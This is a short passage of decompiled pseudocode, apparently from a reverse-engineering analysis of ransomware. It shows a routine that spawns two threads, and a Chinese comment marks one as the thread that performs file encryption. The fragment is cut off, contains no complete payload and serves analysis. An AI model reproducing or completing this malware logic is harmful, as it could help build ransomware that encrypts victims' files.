 5 v12 = v2;
6 if ( sub_4E2FC8(v9, v10) )
7 {
8 if ( v1 && v3 )
9 {
0 sub_4E5BF7(*((_DWORD *)lpThreadParameter + 4));
1 sub_4E3955(*((LPCRITICAL_SECTION *)lpThreadParameter + 2), 65, (char)v3);
2 v4 = 0;
3 sub_4E3D4B((int)&v11, 0);
4 hObject = v1;
5 Parameter = lpThreadParameter;
6 do
7 {
8 v5 = CreateThread(0, 1u, sub_4E54BF, &Parameter, 0, 0);// 启动一个线程去进行文件加密
9 Handles[v4] = v5;
0 if ( !v5 )
1 break;
2 ++v4;
3 }
4 while ( v4 < 2 );
5 if ( v4 == 2 )
6 {